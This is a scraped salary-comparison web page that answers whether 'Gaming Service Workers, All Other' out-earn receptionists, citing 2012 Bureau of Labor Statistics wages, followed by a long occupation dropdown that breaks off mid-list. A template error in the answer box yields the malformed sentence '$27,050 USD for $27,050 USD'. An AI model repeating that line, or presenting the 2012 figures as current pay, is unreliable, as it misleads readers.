

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purelyfacts.com/question/20/763/17/do-gaming-service-workers-all-other-earn-more-than-receptionists-and-information-clerks
body_size: 219874
content:
<!DOCTYPE html>

<html>
<head runat="server">
    <title>Do Gaming Service Workers, All Other earn more than Receptionists and Information Clerks? [Answered]</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="/css/foundation.css" />
    <script src="/js/vendor/modernizr.js"></script>
    
    <link rel="canonical" href="https://purelyfacts.com/question/20/763/17/do-gaming-service-workers-all-other-earn-more-than-receptionists-and-information-clerks" />


    <style>
        .AnswerBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px
        }

            .AnswerBox .Question {
                font-size: 20px;
                font-style: italic
            }

            .AnswerBox .Answer {
                font-size: 20px
            }

            .AnswerBox .AnswerReason {
                margin: 0px 0px 0px 25px
            }

        .QuestionBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px
        }

            .QuestionBox .Heading {
                font-size: 20px
            }

            .QuestionBox .QuestionDropDown {
                margin: 10px 0px 10px 0px
            }

                .QuestionBox .QuestionDropDown select {
                    margin-right: 10px;
                    float: left;
                    font-size: 15px
                }

                .QuestionBox .QuestionDropDown .Or {
                    margin-right: 10px;
                    float: left
                }

            .QuestionBox .Or {
                font-size: 15px;
                margin: 0px auto
            }

            .QuestionBox .Description {
                font-size: 12px
            }

        .LinksToOtherQuestionsBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px;
            overflow: auto
        }

            .LinksToOtherQuestionsBox .Heading {
                font-size: 20px;
                margin-bottom: 5px
            }

            .LinksToOtherQuestionsBox .dLink {
                font-size: 12px;
                width: 300px;
                margin: 2px 20px 2px 0px;
                float: left
            }

        .MainContent h1, .MainContent h2 {
            background-color: #2D87E2;
            color: White;
            font-size: 20px;
            font-weight: bold;
            margin: 0px;
            padding: 5px
        }

        .ItemsTable, .ItemsTable1, .ItemsTable2 {
            border-collapse: collapse;
            font-size: 12px;
            margin: 0px auto;
            margin-top: 20px;
            width: 100%
        }

            .ItemsTable tr td, .ItemsTable1 tr td, .ItemsTable2 tr td {
                border: 1px solid #CCCCCC;
                padding: 5px
            }

        .ItemPicture {
            height: 300px;
            width: 300px;
            display: block;
            margin: 0px auto
        }

        .ItemsTable .col1 {
            font-weight: bold;
            width: 150px
        }

        .ItemsTable .col2 {
            width: 50%
        }

        .ItemsTable .col3 {
            width: 50%
        }

        .AnswerBox .ColumnName {
            font-weight: bold;
            float: left;
            padding-right: 5px
        }

        .AnswerBox .AnswerOuter {
            background-color: #ffffa8;
            padding: 5px;
            border: 1px solid #EAEA00
        }

        a:link {
            COLOR: #0077CC
        }

        a:active {
            COLOR: #0077CC
        }

        a:visited {
            COLOR: #0077CC
        }

        a:hover {
            COLOR: #FF7511
        }

        .footer {
            margin-top: 50px;
            padding: 0px 0px 50px 0px;
            background-color: white
        }

            .footer .heading {
                font-size: 20px;
                background-color: #4DA500;
                padding: 5px 20px 5px 20px;
                color: white;
                font-weight: bold
            }

            .footer .footercategorylinks {
                padding: 5px 20px 5px 20px
            }

            .footer .dLink {
                font-size: 12px;
                width: 200px;
                margin: 2px 20px 2px 0px;
                float: left
            }

        .CategoryBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px;
            font-size: 12px
        }

            .CategoryBox .Heading {
                font-size: 20px;
                margin-bottom: 10px
            }

            .CategoryBox .Question {
                margin: 0px 0px 7px 30px
            }

        body {
            padding: 0px;
            margin: 0px;
            font-family: arial
        }

        .MainBoxOLD {
            position: relative;
            margin: 0px auto;
            width: 1020px;
            background-color: gray;
            overflow: auto;
            box-shadow: 0 -30px 30px -4px #999999;
            background-color: #F1F1F1;
        }

        .MainBox {
            background-color: gray;
            box-shadow: 0 -30px 30px -4px #999999;
            background-color: #F1F1F1;
        }

        .HeaderOLD {
            position: relative;
            height: 90px;
            margin: 10px
        }

        .Header {
            height: 100px;
            position: relative
        }

        .HeaderLogo {
            position: absolute;
            top: 3px;
            left: 3px;
            height: 88px;
            border: 1px solid #DDDDDD;
            overflow:
        }

        .HeaderAd {
            position: absolute;
            top: 3px;
            right: 3px;
            height: 90px;
            width: 728px
        }


        .MainContent {
        }
    </style>
</head>
<body>
        <!-- Ezoic - top_of_page - top_of_page -->
        <div id="ezoic-pub-ad-placeholder-101"> </div>
        <!-- End Ezoic - top_of_page - top_of_page -->

    <div class="row">
        <div class="small-12 columns MainBox">

            <nav class="top-bar show-for-small-down" data-topbar role="navigation">
                <ul class="title-area" style='background-color: #2D87E2'>
                    <li class="name"><a href="/">Purely Facts</a></li>
                    <!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone -->
                    <li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
                </ul>
                <section class="top-bar-section">
                    <!-- Right Nav Section -->
                    <ul class="right">
                        <li><a href="/about">About Purely Facts</a></li>
                        <li><a href="/allcategories">Categories</a></li>
                        <li><a href="/contact">Contact</a></li>
                    </ul> <!-- Left Nav Section -->
                </section>
            </nav>
            <div class="row show-for-medium-up">
                <div class="medium-12 columns" style='padding:0px 3px 0px 3px'>

                    <div style='height:50px;background-image:url(/pics/Menubackground.gif);background-repeat:repeat-x;font-family:arial;font-size:20px'>

                        <a href='/'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Purely Facts</div></a>
                        <a href='/about'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>About</div></a>
                        <a href='/allcategories'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Categories</div></a>
                        <a href='/contact'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Contact</div></a>
                    </div>

                </div>
            </div>

            <div class="row">
                <div class="small-12 large-10 columns" style='padding:0px 10px 0px 10px'>
                    
<h1>Do Gaming Service Workers, All Other earn more than Receptionists and Information Clerks?</h1><div class='AnswerBox'><div class='AnswerOuter'><div class='Answer'>Answer : No, Receptionists and Information Clerks earn more than Gaming Service Workers, All Other</div><div class='AnswerReason'>The average annual salary for Gaming Service Workers, All Other is $26,500 USD and it is $27,050 USD for $27,050 USD</div><!-- Ezoic -  mobile-after-answer-before-stats - mid_content --><div id='ezoic-pub-ad-placeholder-104'> </div><!-- End Ezoic -  mobile-after-answer-before-stats - mid_content --></div><table class='ItemsTable show-for-medium-up'><tr><td class='col1 show-for-large-up'>Name</td><td class='col2'><span class='ColumnName show-for-medium-down'>Name:</span>Gaming Service Workers, All Other</td><td class='col3'><span class='ColumnName show-for-medium-down'>Name:</span>Receptionists and Information Clerks</td></tr><tr><td class='col1 show-for-large-up'>Annual Wage</td><td class='col2'><span class='ColumnName show-for-medium-down'>Annual Wage:</span>$26,500 USD</td><td class='col3'><span class='ColumnName show-for-medium-down'>Annual Wage:</span>$27,050 USD</td></tr><tr><td class='col1 show-for-large-up'>Hourly Rate</td><td class='col2'><span class='ColumnName show-for-medium-down'>Hourly Rate:</span>$12.74 USD</td><td class='col3'><span class='ColumnName show-for-medium-down'>Hourly Rate:</span>$13 USD</td></tr><tr><td class='col1 show-for-large-up'></td><td class='col2'>* Data from: May 2012 National Occupational Employment and Wage Estimates for United States, Bureau of Labor Statistics. </td><td class='col3'>* Data from: May 2012 National Occupational Employment and Wage Estimates for United States, Bureau of Labor Statistics. </td></tr><tr><td class='col1 show-for-large-up'>Total Employment</td><td class='col2'><span class='ColumnName show-for-medium-down'>Total Employment:</span>12850</td><td class='col3'><span class='ColumnName show-for-medium-down'>Total Employment:</span>966150</td></tr><tr><td class='col1 show-for-large-up'>Description</td><td class='col2'><span class='ColumnName show-for-medium-down'>Description:</span></td><td class='col3'><span class='ColumnName show-for-medium-down'>Description:</span></td></tr><tr><td class='col1 show-for-large-up'></td><td class='col2'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td><td class='col3'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table><table class='ItemsTable1 hidden-for-medium-up'><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Name:</span>Gaming Service Workers, All Other</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Annual Wage:</span>$26,500 USD</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Hourly Rate:</span>$12.74 USD</td></tr><tr><td class='col2'>* Data from: May 2012 National Occupational Employment and Wage Estimates for United States, Bureau of Labor Statistics. </td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Total Employment:</span>12850</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Description:</span></td></tr><tr><td class='col2'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table><!-- Ezoic - mobile-after-stats-box-1 - incontent_10 --><div id='ezoic-pub-ad-placeholder-105'> </div><!-- End Ezoic - mobile-after-stats-box-1 - incontent_10 --><table class='ItemsTable2 hidden-for-medium-up'><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Name:</span>Receptionists and Information Clerks</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Annual Wage:</span>$27,050 USD</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Hourly Rate:</span>$13 USD</td></tr><tr><td class='col3'>* Data from: May 2012 National Occupational Employment and Wage Estimates for United States, Bureau of Labor Statistics. </td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Total Employment:</span>966150</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Description:</span></td></tr><tr><td class='col3'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table></div>

<!-- Ezoic - after-answer-before-another-question - incontent_20 -->
<div id="ezoic-pub-ad-placeholder-106"> </div>
<!-- End Ezoic - after-answer-before-another-question - incontent_20 -->

<form method='post' action='/question/19/ask-a-question'><h2>Ask Another Question</h2><div class='QuestionBox'><div class='Heading'>Who gets Paid more?</div><div class='QuestionDropDown'><select id='ADropDown' name='ADropDown'><option value='386' >Accountants and Auditors</option><option value='600' >Actors</option><option value='412' >Actuaries</option><option value='272' >Adhesive Bonding Machine Operators and Tenders</option><option value='516' >Administrative Law Judges, Adjudicators, and Hearing Officers</option><option value='340' >Administrative Services Managers</option><option value='573' >Adult Basic and Secondary Education and Literacy Teachers and Instructors</option><option value='336' >Advertising and Promotions Managers</option><option value='796' >Advertising Sales Agents</option><option value='444' >Aerospace Engineering and Operations Technicians</option><option value='422' >Aerospace Engineers</option><option value='367' >Agents and Business Managers of Artists, Performers, and Athletes</option><option value='486' >Agricultural and Food Science Technicians</option><option value='423' >Agricultural Engineers</option><option value='51' >Agricultural Equipment Operators</option><option value='48' >Agricultural Inspectors</option><option value='528' >Agricultural Sciences Teachers, Postsecondary</option><option value='54' >Agricultural Workers, All Other</option><option value='286' >Air Traffic Controllers</option><option value='281' >Aircraft Cargo Handling Supervisors</option><option value='133' >Aircraft Mechanics and Service Technicians</option><option value='174' >Aircraft Structure, Surfaces, Rigging, and Systems Assemblers</option><option value='287' >Airfield Operations Specialists</option><option value='284' >Airline Pilots, Copilots, and Flight Engineers</option><option value='289' >Ambulance Drivers and Attendants, Except Emergency Medical Technicians</option><option value='766' >Amusement and Recreation Attendants</option><option value='637' >Anesthesiologists</option><option value='49' >Animal Breeders</option><option value='720' >Animal Control Workers</option><option value='453' >Animal Scientists</option><option value='759' >Animal Trainers</option><option value='481' >Anthropologists and Archeologists</option><option value='535' >Anthropology and Archeology Teachers, Postsecondary</option><option value='387' >Appraisers and Assessors of Real Estate</option><option value='517' >Arbitrators, Mediators, and Conciliators</option><option value='418' >Architects, Except Landscape and Naval</option><option value='440' >Architectural and Civil Drafters</option><option value='355' >Architectural and Engineering Managers</option><option value='526' >Architecture Teachers, Postsecondary</option><option value='577' >Archivists</option><option value='536' >Area, Ethnic, and Cultural Studies Teachers, Postsecondary</option><option value='587' >Art Directors</option><option value='550' >Art, Drama, and Music Teachers, Postsecondary</option><option value='591' >Artists and Related Workers, All Other</option><option value='183' >Assemblers and Fabricators, All Other</option><option value='465' >Astronomers</option><option value='602' >Athletes and Sports Competitors</option><option value='686' >Athletic Trainers</option><option value='467' >Atmospheric and Space Scientists</option><option value='531' >Atmospheric, Earth, Marine, and Space Sciences Teachers, Postsecondary</option><option value='620' >Audio and Video Equipment Technicians</option><option value='582' >Audio-Visual and Multimedia Collections Specialists</option><option value='660' >Audiologists</option><option value='310' >Automotive and Watercraft Service Attendants</option><option value='134' >Automotive Body and Related Repairers</option><option value='135' >Automotive Glass Installers and Repairers</option><option value='136' >Automotive Service Technicians and Mechanics</option><option value='125' >Avionics Technicians</option><option value='779' >Baggage Porters and Bellhops</option><option value='713' >Bailiffs</option><option value='184' >Bakers</option><option value='773' >Barbers</option><option value='737' >Bartenders</option><option value='144' >Bicycle Repairers</option><option value='815' >Bill and Account Collectors</option><option value='816' >Billing and Posting Clerks</option><option value='456' >Biochemists and Biophysicists</option><option value='529' >Biological Science Teachers, Postsecondary</option><option value='459' >Biological Scientists, All Other</option><option value='487' >Biological Technicians</option><option value='424' >Biomedical Engineers</option><option value='62' >Boilermakers</option><option value='817' >Bookkeeping, Accounting, and Auditing Clerks</option><option value='63' >Brickmasons and Blockmasons</option><option value='308' >Bridge and Lock Tenders</option><option value='612' >Broadcast News Analysts</option><option value='621' >Broadcast Technicians</option><option value='3' >Brokerage Clerks</option><option value='388' >Budget Analysts</option><option value='750' >Building Cleaning Workers, All Other</option><option value='137' >Bus and Truck Mechanics and Diesel Engine Specialists</option><option value='291' >Bus Drivers, School or Special Client</option><option value='290' >Bus Drivers, Transit and Intercity</option><option value='385' >Business Operations Specialists, All Other</option><option value='523' >Business Teachers, Postsecondary</option><option value='185' >Butchers and Meat Cutters</option><option value='368' >Buyers and Purchasing Agents, Farm Products</option><option value='236' >Cabinetmakers and Bench Carpenters</option><option value='157' >Camera and Photographic Equipment Repairers</option><option value='625' >Camera Operators, Television, Video, and Motion Picture</option><option value='305' >Captains, Mates, and Pilots of Water Vessels</option><option value='665' >Cardiovascular Technologists and Technicians</option><option value='565' >Career/Technical Education Teachers, Middle School</option><option value='567' >Career/Technical Education Teachers, Secondary School</option><option value='20' >Cargo and Freight Agents</option><option value='65' >Carpenters</option><option value='66' >Carpet Installers</option><option value='420' >Cartographers and Photogrammetrists</option><option value='791' >Cashiers</option><option value='70' >Cement Masons and Concrete Finishers</option><option value='728' >Chefs and Head Cooks</option><option value='425' >Chemical Engineers</option><option value='252' >Chemical Equipment Operators and Tenders</option><option value='248' >Chemical Plant and System Operators</option><option value='488' >Chemical Technicians</option><option value='532' >Chemistry Teachers, Postsecondary</option><option value='468' >Chemists</option><option value='333' >Chief Executives</option><option value='502' >Child, Family, and School Social Workers</option><option value='783' >Childcare Workers</option><option value='628' >Chiropractors</option><option value='606' >Choreographers</option><option value='445' >Civil Engineering Technicians</option><option value='426' >Civil Engineers</option><option value='371' >Claims Adjusters, Examiners, and Investigators</option><option value='322' >Cleaners of Vehicles and Equipment</option><option value='273' >Cleaning, Washing, and Metal Pickling Equipment Operators and Tenders</option><option value='511' >Clergy</option><option value='476' >Clinical, Counseling, and School Psychologists</option><option value='603' >Coaches and Scouts</option><option value='267' >Coating, Painting, and Spraying Machine Setters, Operators, and Tenders</option><option value='175' >Coil Winders, Tapers, and Finishers</option><option value='164' >Coin, Vending, and Amusement Machine Servicers and Repairers</option><option value='738' >Combined Food Preparation and Serving Workers, Including Fast Food</option><option value='592' >Commercial and Industrial Designers</option><option value='165' >Commercial Divers</option><option value='285' >Commercial Pilots</option><option value='814' >Communications Equipment Operators, All Other</option><option value='551' >Communications Teachers, Postsecondary</option><option value='510' >Community and Social Service Specialists, All Other</option><option value='509' >Community Health Workers</option><option value='346' >Compensation and Benefits Managers</option><option value='382' >Compensation, Benefits, and Job Analysis Specialists</option><option value='373' >Compliance Officers</option><option value='399' >Computer and Information Research Scientists</option><option value='341' >Computer and Information Systems Managers</option><option value='427' >Computer Hardware Engineers</option><option value='408' >Computer Network Architects</option><option value='410' >Computer Network Support Specialists</option><option value='193' >Computer Numerically Controlled Machine Tool Programmers, Metal and Plastic</option><option value='411' >Computer Occupations, All Other</option><option value='36' >Computer Operators</option><option value='402' >Computer Programmers</option><option value='524' >Computer Science Teachers, Postsecondary</option><option value='400' >Computer Systems Analysts</option><option value='409' >Computer User Support Specialists</option><option value='122' >Computer, Automated Teller, and Office Machine Repairers</option><option value='192' >Computer-Controlled Machine Tool Operators, Metal and Plastic</option><option value='780' >Concierges</option><option value='460' >Conservation Scientists</option><option value='99' >Construction and Building Inspectors</option><option value='107' >Construction and Related Workers, All Other</option><option value='72' >Construction Laborers</option><option value='350' >Construction Managers</option><option value='113' >Continuous Mining Machine Operators</option><option value='148' >Control and Valve Installers and Repairers, Except Mechanical Door</option><option value='315' >Conveyor Operators and Tenders</option><option value='735' >Cooks, All Other</option><option value='730' >Cooks, Fast Food</option><option value='731' >Cooks, Institution and Cafeteria</option><option value='732' >Cooks, Private Household</option><option value='733' >Cooks, Restaurant</option><option value='734' >Cooks, Short Order</option><option value='274' >Cooling and Freezing Equipment Operators and Tenders</option><option value='714' >Correctional Officers and Jailers</option><option value='4' >Correspondence Clerks</option><option value='374' >Cost Estimators</option><option value='767' >Costume Attendants</option><option value='501' >Counselors, All Other</option><option value='793' >Counter and Rental Clerks</option><option value='739' >Counter Attendants, Cafeteria, Food Concession, and Coffee Shop</option><option value='21' >Couriers and Messengers</option><option value='520' >Court Reporters</option><option value='5' >Court, Municipal, and License Clerks</option><option value='588' >Craft Artists</option><option value='316' >Crane and Tower Operators</option><option value='389' >Credit Analysts</option><option value='6' >Credit Authorizers, Checkers, and Clerks</option><option value='394' >Credit Counselors</option><option value='547' >Criminal Justice and Law Enforcement Teachers, Postsecondary</option><option value='724' >Crossing Guards</option><option value='254' >Crushing, Grinding, and Polishing Machine Setters, Operators, and Tenders</option><option value='578' >Curators</option><option value='7' >Customer Service Representatives</option><option value='257' >Cutters and Trimmers, Hand</option><option value='258' >Cutting and Slicing Machine Setters, Operators, and Tenders</option><option value='197' >Cutting, Punching, and Press Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='605' >Dancers</option><option value='37' >Data Entry Keyers</option><option value='406' >Database Administrators</option><option value='803' >Demonstrators and Product Promoters</option><option value='698' >Dental Assistants</option><option value='664' >Dental Hygienists</option><option value='263' >Dental Laboratory Technicians</option><option value='633' >Dentists, All Other Specialists</option><option value='629' >Dentists, General</option><option value='108' >Derrick Operators, Oil and Gas</option><option value='599' >Designers, All Other</option><option value='39' >Desktop Publishers</option><option value='715' >Detectives and Criminal Investigators</option><option value='666' >Diagnostic Medical Sonographers</option><option value='671' >Dietetic Technicians</option><option value='634' >Dietitians and Nutritionists</option><option value='742' >Dining Room and Cafeteria Attendants and Bartender Helpers</option><option value='512' >Directors, Religious Activities and Education</option><option value='743' >Dishwashers</option><option value='23' >Dispatchers, Except Police, Fire, and Ambulance</option><option value='809' >Door-to-Door Sales Workers, News and Street Vendors, and Related Workers</option><option value='443' >Drafters, All Other</option><option value='317' >Dredge Operators</option><option value='198' >Drilling and Boring Machine Tool Setters, Operators, and Tenders, Metal and Plastic</option><option value='292' >Driver/Sales Workers</option><option value='76' >Drywall and Ceiling Tile Installers</option><option value='111' >Earth Drillers, Except Oil and Gas</option><option value='537' >Economics Teachers, Postsecondary</option><option value='474' >Economists</option><option value='615' >Editors</option><option value='354' >Education Administrators, All Other</option><option value='352' >Education Administrators, Elementary and Secondary School</option><option value='353' >Education Administrators, Postsecondary</option><option value='351' >Education Administrators, Preschool and Childcare Center/Program</option><option value='545' >Education Teachers, Postsecondary</option><option value='586' >Education, Training, and Library Workers, All Other</option><option value='497' >Educational, Guidance, School, and Vocational Counselors</option><option value='126' >Electric Motor, Power Tool, and Related Repairers</option><option value='176' >Electrical and Electronic Equipment Assemblers</option><option value='441' >Electrical and Electronics Drafters</option><option value='446' >Electrical and Electronics Engineering Technicians</option><option value='127' >Electrical and Electronics Installers and Repairers, Transportation Equipment</option><option value='128' >Electrical and Electronics Repairers, Commercial and Industrial Equipment</option><option value='129' >Electrical and Electronics Repairers, Powerhouse, Substation, and Relay</option><option value='428' >Electrical Engineers</option><option value='155' >Electrical Power-Line Installers and Repairers</option><option value='78' >Electricians</option><option value='447' >Electro-Mechanical Technicians</option><option value='177' >Electromechanical Equipment Assemblers</option><option value='130' >Electronic Equipment Installers and Repairers, Motor Vehicles</option><option value='131' >Electronic Home Entertainment Equipment Installers and Repairers</option><option value='429' >Electronics Engineers, Except Computer</option><option value='563' >Elementary School Teachers, Except Special Education</option><option value='100' >Elevator Installers and Repairers</option><option value='8' >Eligibility Interviewers, Government Programs</option><option value='770' >Embalmers</option><option value='365' >Emergency Management Directors</option><option value='670' >Emergency Medical Technicians and Paramedics</option><option value='178' >Engine and Other Machine Assemblers</option><option value='527' >Engineering Teachers, Postsecondary</option><option value='451' >Engineering Technicians, Except Drafters, All Other</option><option value='439' >Engineers, All Other</option><option value='552' >English Language and Literature Teachers, Postsecondary</option><option value='609' >Entertainers and Performers, Sports and Related Workers, All Other</option><option value='769' >Entertainment Attendants and Related Workers, All Other</option><option value='448' >Environmental Engineering Technicians</option><option value='430' >Environmental Engineers</option><option value='492' >Environmental Science and Protection Technicians, Including Health</option><option value='533' >Environmental Science Teachers, Postsecondary</option><option value='470' >Environmental Scientists and Specialists, Including Health</option><option value='462' >Epidemiologists</option><option value='275' >Etchers and Engravers</option><option value='318' >Excavating and Loading Machine and Dragline Operators</option><option value='32' >Executive Secretaries and Executive Administrative Assistants</option><option value='653' >Exercise Physiologists</option><option value='112' >Explosives Workers, Ordnance Handling Experts, and Blasters</option><option value='120' >Extraction Workers, All Other</option><option value='194' >Extruding and Drawing Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='232' >Extruding and Forming Machine Setters, Operators, and Tenders, Synthetic and Glass Fibers</option><option value='259' >Extruding, Forming, Pressing, and Compacting Machine Setters, Operators, and Tenders</option><option value='233' >Fabric and Apparel Patternmakers</option><option value='166' >Fabric Menders, Except Garment</option><option value='57' >Fallers</option><option value='638' >Family and General Practitioners (Doctors)</option><option value='583' >Farm and Home Management Advisors</option><option value='138' >Farm Equipment Mechanics and Service Technicians</option><option value='376' >Farm Labor Contractors</option><option value='349' >Farmers, Ranchers, and Other Agricultural Managers</option><option value='52' >Farmworkers and Laborers, Crop, Nursery, and Greenhouse</option><option value='53' >Farmworkers, Farm, Ranch, and Aquacultural Animals</option><option value='593' >Fashion Designers</option><option value='101' >Fence Erectors</option><option value='180' >Fiberglass Laminators and Fabricators</option><option value='9' >File Clerks</option><option value='626' >Film and Video Editors</option><option value='390' >Financial Analysts</option><option value='2' >Financial Clerks, All Other</option><option value='393' >Financial Examiners</option><option value='342' >Financial Managers</option><option value='398' >Financial Specialists, All Other</option><option value='589' >Fine Artists, Including Painters, Sculptors, and Illustrators</option><option value='711' >Fire Inspectors and Investigators</option><option value='710' >Firefighters</option><option value='61' >First-Line Supervisors of Construction Trades and Extraction Workers</option><option value='706' >First-Line Supervisors of Correctional Officers</option><option value='47' >First-Line Supervisors of Farming, Fishing, and Forestry Workers</option><option value='708' >First-Line Supervisors of Fire Fighting and Prevention Workers</option><option value='729' >First-Line Supervisors of Food Preparation and Serving Workers</option><option value='282' >First-Line Supervisors of Helpers, Laborers, and Material Movers, Hand</option><option value='746' >First-Line Supervisors of Housekeeping and Janitorial Workers</option><option value='747' >First-Line Supervisors of Landscaping, Lawn Service, and Groundskeeping Workers</option><option value='121' >First-Line Supervisors of Mechanics, Installers, and Repairers</option><option value='790' >First-Line Supervisors of Non-Retail Sales Workers</option><option value='811' >First-Line Supervisors of Office and Administrative Support Workers</option><option value='758' >First-Line Supervisors of Personal Service Workers</option><option value='707' >First-Line Supervisors of Police and Detectives</option><option value='173' >First-Line Supervisors of Production and Operating Workers</option><option value='709' >First-Line Supervisors of Protective Service Workers, All Other</option><option value='789' >First-Line Supervisors of Retail Sales Workers</option><option value='283' >First-Line Supervisors of Transportation and Material-Moving Machine and Vehicle Operators</option><option value='716' >Fish and Game Wardens</option><option value='55' >Fishers and Related Fishing Workers</option><option value='785' >Fitness Trainers and Aerobics Instructors</option><option value='288' >Flight Attendants</option><option value='67' >Floor Layers, Except Carpet, Wood, and Hard Tiles</option><option value='68' >Floor Sanders and Finishers</option><option value='594' >Floral Designers</option><option value='188' >Food and Tobacco Roasting, Baking, and Drying Machine Operators and Tenders</option><option value='189' >Food Batchmakers</option><option value='190' >Food Cooking Machine Operators and Tenders</option><option value='745' >Food Preparation and Serving Related Workers, All Other</option><option value='736' >Food Preparation Workers</option><option value='191' >Food Processing Workers, All Other</option><option value='454' >Food Scientists and Technologists</option><option value='741' >Food Servers, Nonrestaurant</option><option value='356' >Food Service Managers</option><option value='553' >Foreign Language and Literature Teachers, Postsecondary</option><option value='493' >Forensic Science Technicians</option><option value='494' >Forest and Conservation Technicians</option><option value='56' >Forest and Conservation Workers</option><option value='712' >Forest Fire Inspectors and Prevention Specialists</option><option value='461' >Foresters</option><option value='530' >Forestry and Conservation Science Teachers, Postsecondary</option><option value='195' >Forging Machine Setters, Operators, and Tenders, Metal and Plastic</option><option value='207' >Foundry Mold and Coremakers</option><option value='381' >Fundraisers</option><option value='771' >Funeral Attendants</option><option value='357' >Funeral Service Managers</option><option value='260' >Furnace, Kiln, Oven, Drier, and Kettle Operators and Tenders</option><option value='237' >Furniture Finishers</option><option value='762' >Gaming and Sports Book Writers and Runners</option><option value='818' >Gaming Cage Workers</option><option value='792' >Gaming Change Persons and Booth Cashiers</option><option value='761' >Gaming Dealers</option><option value='358' >Gaming Managers</option><option value='763' selected='selected'>Gaming Service Workers, All Other</option><option value='756' >Gaming Supervisors</option><option value='722' >Gaming Surveillance Officers and Gaming Investigators</option><option value='326' >Gas Compressor and Gas Pumping Station Operators</option><option value='249' >Gas Plant Operators</option><option value='334' >General and Operations Managers</option><option value='687' >Genetic Counselors</option><option value='482' >Geographers</option><option value='538' >Geography Teachers, Postsecondary</option><option value='489' >Geological and Petroleum Technicians</option><option value='471' >Geoscientists, Except Hydrologists and Geographers</option><option value='79' >Glaziers</option><option value='50' >Graders and Sorters, Agricultural Products</option><option value='556' >Graduate Teaching Assistants</option><option value='595' >Graphic Designers</option><option value='255' >Grinding and Polishing Workers, Hand</option><option value='199' >Grinding, Lapping, Polishing, and Buffing Machine Tool Setters, Operators, and Tenders, Metal and Plastic</option><option value='755' >Grounds Maintenance Workers, All Other</option><option value='774' >Hairdressers, Hairstylists, and Cosmetologists</option><option value='102' >Hazardous Materials Removal Workers</option><option value='431' >Health and Safety Engineers, Except Mining Safety Engineers and Inspectors</option><option value='661' >Health Diagnosing and Treating Practitioners, All Other</option><option value='506' >Health Educators</option><option value='543' >Health Specialties Teachers, Postsecondary</option><option 